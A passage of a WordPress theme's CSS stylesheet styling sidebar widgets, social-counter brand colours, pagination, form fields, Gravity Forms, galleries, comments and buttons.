    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
}

.widget.widget_categoryslider .post {
    margin-bottom: 0;
}

.widget.widget_categoryslider .post-gallery {
    margin-bottom: 25px;
}

.widget.widget_categoryslider .post-title {
    padding: 0 15px;
}

.widget.widget_categoryslider .post-bottom-meta [rel=author] {
    float: none;
}

.widget.widget_categoryslider .slick-nav {
    background: #f5f5f5;
    top: 0;
    margin-top: 56px;
}

.widget.widget_thbtwitter .created {
    display: none;
}

.widget.widget_thbtwitter ul {
    margin-bottom: 15px;
}

.widget.widget_thbtwitter li {
    line-height: 18px;
}

.widget.widget_thbtwitter li a {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter {
    position: relative;
    padding: 10px 18px 10px 44px;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    border-color: #2caae1 !important;
    background: #2caae1 !important;
}

.widget.widget_thbtwitter .btn.twitter strong {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter i {
    position: absolute;
    top: 8px;
    left: 13px;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.4);
}

.widget.widget_socialcounter ul.style2 li a {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook {
    background: #3b5998;
}

.widget.widget_socialcounter ul.style2 li a.facebook .fa {
    background: #3b5998;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover .fa {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.google-plus {
    background: #dd4b39;
}

.widget.widget_socialcounter ul.style2 li a.google-plus .fa {
    background: #dd4b39;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover .fa {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.linkedin {
    background: #007bb6;
}

.widget.widget_socialcounter ul.style2 li a.linkedin .fa {
    background: #007bb6;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover .fa {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.pinterest {
    background: #cb2027;
}

.widget.widget_socialcounter ul.style2 li a.pinterest .fa {
    background: #cb2027;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover .fa {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.twitter {
    background: #00aced;
}

.widget.widget_socialcounter ul.style2 li a.twitter .fa {
    background: #00aced;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover .fa {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.instagram {
    background: #3f729b;
}

.widget.widget_socialcounter ul.style2 li a.instagram .fa {
    background: #3f729b;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover .fa {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.vk {
    background: #45668e;
}

.widget.widget_socialcounter ul.style2 li a.vk .fa {
    background: #45668e;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover .fa {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.tumblr {
    background: #35465c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr .fa {
    background: #35465c;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover .fa {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.xing {
    background: #cfdc00;
}

.widget.widget_socialcounter ul.style2 li a.xing .fa {
    background: #cfdc00;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover .fa {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud {
    background: #f80;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud .fa {
    background: #f80;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover .fa {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.dribbble {
    background: #ea4c89;
}

.widget.widget_socialcounter ul.style2 li a.dribbble .fa {
    background: #ea4c89;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover .fa {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.youtube {
    background: #e52d27;
}

.widget.widget_socialcounter ul.style2 li a.youtube .fa {
    background: #e52d27;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover .fa {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.spotify {
    background: #7ab800;
}

.widget.widget_socialcounter ul.style2 li a.spotify .fa {
    background: #7ab800;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover .fa {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.behance {
    background: #1769ff;
}

.widget.widget_socialcounter ul.style2 li a.behance .fa {
    background: #1769ff;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover .fa {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.deviantart {
    background: #4e6252;
}

.widget.widget_socialcounter ul.style2 li a.deviantart .fa {
    background: #4e6252;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover .fa {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.vimeo {
    background: #1ab7ea;
}

.widget.widget_socialcounter ul.style2 li a.vimeo .fa {
    background: #1ab7ea;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover .fa {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.rss {
    background: #f26522;
}

.widget.widget_socialcounter ul.style2 li a.rss .fa {
    background: #f26522;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover {
    background: #ed560e;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover .fa {
    background: #ed560e;
}

.widget.widget_socialcounter ul li {
    padding: 0 0 1px 0;
}

.widget.widget_socialcounter ul li a {
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0 14px;
    margin-left: 38px;
    position: relative;
    color: #080808;
    font-size: 11px;
    font-weight: 600;
    background: #fff;
}

.widget.widget_socialcounter ul li a .fa {
    position: absolute;
    top: 0;
    left: -38px;
    display: block;
    width: 37px;
    height: 38px;
    line-height: 38px;
    font-size: 14 px;
    text-align: center;
    background: #fff;
}

.widget.widget_socialcounter ul li a em {
    font-style: normal;
}

.widget.widget_socialcounter ul li a span {
    font-size: 10px;
    font-weight: 600;
    float: right;
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_socialcounter ul li a span {
        display: inline;
    }
}

.rtl .widget.widget_socialcounter ul li a span {
    float: left;
}

.widget.widget_socialcounter ul li a.facebook .fa, .widget.widget_socialcounter ul li a.facebook span {
    color: #3b5998;
}

.widget.widget_socialcounter ul li a.google-plus .fa, .widget.widget_socialcounter ul li a.google-plus span {
    color: #dd4b39;
}

.widget.widget_socialcounter ul li a.linkedin .fa, .widget.widget_socialcounter ul li a.linkedin span {
    color: #007bb6;
}

.widget.widget_socialcounter ul li a.pinterest .fa, .widget.widget_socialcounter ul li a.pinterest span {
    color: #cb2027;
}

.widget.widget_socialcounter ul li a.twitter .fa, .widget.widget_socialcounter ul li a.twitter span {
    color: #00aced;
}

.widget.widget_socialcounter ul li a.instagram .fa, .widget.widget_socialcounter ul li a.instagram span {
    color: #3f729b;
}

.widget.widget_socialcounter ul li a.vk .fa, .widget.widget_socialcounter ul li a.vk span {
    color: #45668e;
}

.widget.widget_socialcounter ul li a.tumblr .fa, .widget.widget_socialcounter ul li a.tumblr span {
    color: #35465c;
}

.widget.widget_socialcounter ul li a.xing .fa, .widget.widget_socialcounter ul li a.xing span {
    color: #cfdc00;
}

.widget.widget_socialcounter ul li a.soundcloud .fa, .widget.widget_socialcounter ul li a.soundcloud span {
    color: #f80;
}

.widget.widget_socialcounter ul li a.dribbble .fa, .widget.widget_socialcounter ul li a.dribbble span {
    color: #ea4c89;
}

.widget.widget_socialcounter ul li a.youtube .fa, .widget.widget_socialcounter ul li a.youtube span {
    color: #e52d27;
}

.widget.widget_socialcounter ul li a.spotify .fa, .widget.widget_socialcounter ul li a.spotify span {
    color: #7ab800;
}

.widget.widget_socialcounter ul li a.behance .fa, .widget.widget_socialcounter ul li a.behance span {
    color: #1769ff;
}

.widget.widget_socialcounter ul li a.deviantart .fa, .widget.widget_socialcounter ul li a.deviantart span {
    color: #4e6252;
}

.widget.widget_socialcounter ul li a.vimeo .fa, .widget.widget_socialcounter ul li a.vimeo span {
    color: #1ab7ea;
}

.widget.widget_socialcounter ul li a.rss .fa, .widget.widget_socialcounter ul li a.rss span {
    color: #f26522;
}


/*------------------------------------------------------------------
Pagination
*/

.pagination {
    margin: 0 0 60px;
}

.pagination .screen-reader-text {
    display: none;
}

.pagination .page-numbers {
    display: inline-block;
    font-size: 11px;
    color: #080808;
    border: 1px solid #080808;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-weight: 600;
    vertical-align: middle;
}

.pagination .page-numbers.dots {
    border-color: transparent;
    position: relative;
    top: -3px;
}

.pagination .page-numbers:not(.dots):hover, .pagination .page-numbers.current {
    color: #fff;
    background: #080808;
}

.pagination .page-numbers.prev, .pagination .page-numbers.next {
    font-size: 14px;
    vertical-align: middle;
}


/*------------------------------------------------------------------
Form Styling
*/

form {
    margin: 0;
}

form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    border: 1px solid #e6e6e6;
    padding: 12px 15px 11px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 1.2rem;
    font-weight: 500;
    background: #fff;
    max-width: 100%;
    outline: 0;
    border-radius: 0;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus {
    background: #fff;
    border-color: #080808;
    color: #080808;
}

input[type="text"].parsley-error, input[type="text"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="text"], input[type="password"].parsley-error, input[type="password"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="password"], input[type="date"].parsley-error, input[type="date"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="date"], input[type="datetime"].parsley-error, input[type="datetime"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="datetime"], input[type="email"].parsley-error, input[type="email"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="email"], input[type="number"].parsley-error, input[type="number"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="number"], input[type="search"].parsley-error, input[type="search"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="search"], input[type="tel"].parsley-error, input[type="tel"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="tel"], input[type="time"].parsley-error, input[type="time"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="time"], input[type="url"].parsley-error, input[type="url"].wpcf7-not-valid, .woocommerce-invalid-required-field input[type="url"], textarea.parsley-error, textarea.wpcf7-not-valid, .woocommerce-invalid-required-field textarea {
    border-color: #e76049;
}

input[type="text"].full, input[type="password"].full, input[type="date"].full, input[type="datetime"].full, input[type="email"].full, input[type="number"].full, input[type="search"].full, input[type="tel"].full, input[type="time"].full, input[type="url"].full, textarea.full {
    width: 100%;
}

.widget input[type="text"], .widget input[type="password"], .widget input[type="date"], .widget input[type="datetime"], .widget input[type="email"], .widget input[type="number"], .widget input[type="search"], .widget input[type="tel"], .widget input[type="time"], .widget input[type="url"], .widget textarea {
    background: transparent;
}

input[type="text"].placeholder, input[type="password"].placeholder, input[type="date"].placeholder, input[type="datetime"].placeholder, input[type="email"].placeholder, input[type="number"].placeholder, input[type="search"].placeholder, input[type="tel"].placeholder, input[type="time"].placeholder, input[type="url"].placeholder, textarea.placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    text-transform: uppercase;
    color: #8f8f8f;
    font-size: 11px;
}

.parsley-error-list, .wpcf7-not-valid-tip, .screen-reader-response {
    display: none !important;
}

.wpcf7-form-control-wrap {
    display: block;
    width: 100%;
}

label {
    font-size: 11px;
    display: block;
    color: #080808;
    margin: 0 0 8px;
    line-height: 1;
    font-weight: 600;
    text-transform: uppercase;
    clear: both;
}

label small {
    font-size: 10px;
    color: #649fd6;
}

textarea {
    min-height: 108px;
}

.wpcf7-form textarea {
    min-height: 200px;
}

.review-popup textarea {
    min-height: 150px;
}

/* Gravity Form */
.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_left_half+li.gsection, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half, .gform_wrapper .top_label li.gfield.gf_right_half+li.gsection, .gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half, .gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half { padding: 0 !important; }


.gform_wrapper .gf_progressbar, 
.gform_wrapper .gf_progressbar_percentage { border-radius: 0 !important; }
.gform_wrapper .gf_progressbar { padding: 0 !important; }
.gform_wrapper .gf_progressbar_percentage { background: #999 !important; }
.gform_wrapper .gf_progressbar:after { display: none !important; }

@media only screen and (min-width: 60em) {
	.gform_body { padding-bottom: 8rem; }
	::-webkit-input-placeholder {  	color: #fff !important; }
	::-moz-placeholder { 				color: #fff !important; }
	:-ms-input-placeholder { 			color: #fff !important; }
	:-moz-placeholder {  				color: #fff !important; }

	.gform_body input:not([type=button]):not([type=reset]):not([type=submit]), .gform_body select { border: none; border-bottom: solid 3px #ccc; font-size: 1.1rem !important; padding: 8px 14px 8px 0 !important; }

	.gform_wrapper .gsection {  margin: 10px 0 0 0 !important; border: none !important; }
	.gform_wrapper .gform_body h2.gsection_title { margin: 1.5rem 0 0 0 !important; padding: 16px 0 0 0 !important; }

	/* Errors */
	.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning { background: none !important; border: none !important; }
	.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea { border: none !important; border-bottom: solid 3px #900 !important; }



	.gfield { position: relative; }
	.gfield > label { font-size: 1rem !important; color: #000; position: absolute; top: 1.4em; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-weight: normal !important; }
	.gfield.active > label { font-size: 0.8rem !important; color: #aaa; top: 0; }
	.gfield > .ginput_container { padding-top: 1rem; }

	body .post-content .gform_wrapper .top_label div.ginput_container { margin: 0; }

	.custom_address span { padding-top: 1rem; margin-top: 1rem; display: block; position: relative; }
	.custom_address label { font-size: 0.8rem; opacity: 0.7; margin-bottom: 0.5em !important; position: absolute; top: 0;}
}

/*------------------------------------------------------------------
WP-Specific
*/

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .alignright, .alignleft, .aligncenter, .bypostauthor {
    color: inherit;
}

.alignright {
    float: right;
    margin: 6px 0 14px 20px;
}

.alignleft {
    float: left;
    margin: 6px 20px 14px 0;
}

.alignright img, .alignleft img, .aligncenter img {
    width: 100%;
    max-width: 100%;
}

img.center {
    margin: 0 auto;
    display: block;
}

img.full {
    width: 100%;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
}

@media only screen and (max-width: 48.063em) {
    .alignleft, .alignright {
        width: 100%;
        margin: 0 0 20px;
    }
}

.wp-caption {
    max-width: 100% !important;
}

.wp-caption.aligncenter {
    width: 100% !important;
}

.wp-caption .wp-caption-text {
    display: block;
    margin: 15px 0;
    font-weight: 500;
    font-size: 11px;
    line-height: 1.45;
}

.rtl .wp-caption .wp-caption-text {
    text-align: right;
}

.gallery {
    display: block;
    margin: 0 -2px;
    float: left;
    clear: both;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-2 .gallery-item {
        width: 50%;
    }
}

.gallery.gallery-columns-3 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-3 .gallery-item {
        width: 33.33%;
    }
}

.gallery.gallery-columns-4 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 50%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-4 .gallery-item {
        width: 25%;
    }
}

.gallery.gallery-columns-5 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-5 .gallery-item {
        width: 20%;
    }
}

.gallery.gallery-columns-6 .gallery-item {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 33.33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 16.66%;
    }
}

.gallery .gallery-item {
    display: inline-block;
    width: 50%;
    padding: 0 2px;
    margin-bottom: 4px;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.gallery .gallery-item:hover {
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8;
}

.gallery .gallery-item img {
    width: 100%;
    max-width: 100%;
}

.gallery .gallery-item a {
    line-height: 0;
    display: block;
    width: 100%;
}

.gallery .gallery-item .gallery-caption {
    display: none;
}

.more-link {
    display: inline-block;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    color: #649fd6;
}

[class^="tag-link"] {
    display: inline-block;
    border: 1px solid rgba(8, 8, 8, 0.4);
    color: #080808;
    font-size: 10px !important;
    padding: 8px 10px 7px;
    text-transform: uppercase;
    margin: 0 3px 3px 0;
    line-height: 1;
    font-weight: 600;
}

[class^="tag-link"]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
    font-size: 10px !important;
}

.searchform {
    margin: 0;
}

.searchform fieldset {
    position: relative;
    border: 0;
}

.searchform fieldset input[type="text"], .searchform fieldset input[type="search"] {
    margin: 0;
    width: 100%;
}

.searchform fieldset input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    outline: 0;
    text-indent: -9999px;
    width: 44px;
    padding: 0;
    height: 44px;
    background: transparent url("[data-uri]") center center no-repeat;
}

.searchform fieldset input[type="submit"]:hover {
    color: #080808;
}


/*------------------------------------------------------------------
Comments
*/

#comments {
    border-left: 2px solid #f5f5f5;
    border-right: 2px solid #f5f5f5;
    border-bottom: 2px solid #f5f5f5;
    margin-bottom: 30px;
}

@media only screen and (min-width: 64.063em) {
    #comments {
        margin-bottom: 70px;
    }
}

#comments #comment-toggle {
    display: block;
    width: 100%;
    background: #f5f5f5;
    padding: 13px;
    color: #080808;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    #comments #comment-toggle {
        padding: 25px;
        text-align: left;
    }
}

#comments #comment-toggle:after {
    font-family: FontAwesome;
    content: "\f107";
    float: right;
}

#comments #comment-toggle.active:after {
    content: "\f106";
}

#comments .comment-notes {
    margin-bottom: 20px;
}

#comments ol.commentlist {
    list-style: none;
    margin: 0;
    display: block;
    padding: 13px;
    border-bottom: 1px solid #f5f5f5;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist {
        padding: 25px;
        text-align: left;
    }
}

#comments ol.commentlist > .comment:last-child .comment-body {
    margin-bottom: 0;
}

#comments ol.commentlist .comment {
    margin: 0;
}

#comments ol.commentlist .comment:before {
    display: none;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body {
    padding-top: 0;
    padding-top: 0;
    border: 0;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .avatar {
    top: 8px;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .reply {
    top: 7px;
}

#comments ol.commentlist .comment .comment-body {
    position: relative;
    min-height: 87px;
    padding-left: 83px;
    padding-bottom: 0;
    margin-bottom: 20px;
    padding-top: 13px;
    border-top: 1px dotted #dfdfdf;
}

#comments ol.commentlist .comment .comment-meta {
    display: inline-block;
    line-height: 1;
    font-size: 10px;
    color: #666;
    text-transform: uppercase;
    font-weight: 500;
}

#comments ol.commentlist .comment .comment-meta a {
    color: #666;
}

#comments ol.commentlist .comment .vcard {
    border: 0;
    padding: 0;
    margin: 0;
}

#comments ol.commentlist .comment .vcard .fn {
    font-size: 11px;
    font-weight: 600;
    color: #080808;
    text-transform: uppercase;
}

#comments ol.commentlist .comment .vcard .says {
    display: none;
}

#comments ol.commentlist .comment .vcard .avatar {
    width: 66px;
    height: 66px;
    float: left;
    position: absolute;
    top: 20px;
    left: 0;
}

#comments ol.commentlist .comment .comment-awaiting-moderation {
    font-size: 10px;
}

#comments ol.commentlist .comment p {
    font-size: 11px;
    word-break: break-word;
}

#comments ol.commentlist .comment .reply {
    position: absolute;
    top: 18px;
    right: 0;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    color: #080808;
}

#comments ol.commentlist .comment .reply a {
    color: #080808;
}

#comments ol.commentlist .comment .children {
    list-style: none;
    margin-left: 10px;
    margin-bottom: 22px;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist .comment .children {
        margin-left: 83px;
    }
}

#comments ol.commentlist .comment .comment-respond {
    margin-top: 40px;
}

.comment-content-container {
    display: none;
}

.comment-respond {
    padding: 13px;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond {
        padding: 25px;
    }
}

.comment-respond .comment-reply-title {
    font-size: 14px;
    line-height: 1;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.comment-respond .comment-reply-title small a {
    color: #649fd6;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}

.comment-respond p {
    font-size: 12px;
}

.comment-respond input[type="text"], .comment-respond textarea {
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0 0 20px;
}

.comment-respond .form-submit .submit {
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond .form-submit .submit {
        width: auto;
    }
}

.comment-respond .comment-subscription-form {
    margin: 0;
}


/*------------------------------------------------------------------
Shortcodes
*/


/* Icons */

.inline-icon {
    display: inline;
}

.inline-icon.icon-1x {
    font-size: 18px;
    vertical-align: middle;
}

.inline-icon.icon-2x {
    font-size: 24px;
    vertical-align: middle;
}

.inline-icon.icon-3x {
    font-size: 28px;
    vertical-align: middle;
}

.inline-icon.icon-4x {
    font-size: 32px;
    vertical-align: middle;
}

.boxed-icon {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    font-size: 14px;
}

.boxed-icon .fa {
    vertical-align: middle;
}


/* Buttons */

.btn, .button, input[type=submit] {
    font-family: inherit;
    font-size: 11px;
    line-height: 11px;
    font-weight: 600;
    padding: 14px 50px 12px;
    border: 1px solid #080808;
    margin: 0;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    color: #080808;
    background: transparent;
    text-transform: uppercase;
    text-shadow: none !important;
    text-align: center;
    vertical-align: middle;
    border-radius: 0 !important;
    width: 100%;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

@media only screen and (min-width: 48.063em) {
    .btn, .button, input[type=submit] {
        width: auto;
    }
}

.btn i, .button i, input[type=submit] i {
    display: inline-block;
    vertical-align: middle;
}

.btn:hover, .button:hover, input[type=submit]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.right, .button.right, input[type=submit].right {
    float: right;
}

.btn.black, .button.black, input[type=submit].black {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.black:hover, .button.black:hover, input[type=submit].black:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent, .button.accent, input[type=submit].accent {
    border-color: #649fd6;
    color: #649fd6;
    background: #fff;
}

.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover {
    background: #448bcd;
    border-color: #448bcd;
    color: #fff;
}

.btn.white, .button.white, input[type=submit].white {
    border-color: #fff;
    color: #080808;
    background: #fff;
}

.btn.white:hover, .button.white:hover, input[type=submit].white:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent {
    border-color: #649fd6;
    color: #649fd6;
    background: transparent;
}

.btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover {
    background: #649fd6;
    color: #fff;
}

.btn.white-transparent, .button.white-transparent, input[type=submit].white-transparent {
    border-color: #fff;
    color: #fff;
    background: transparent;
}

.btn.white-transparent:hover, .button.white-transparent:hover, input[type=submit].white-transparent:hover {
    background: #fff;
    color: #080808;
}

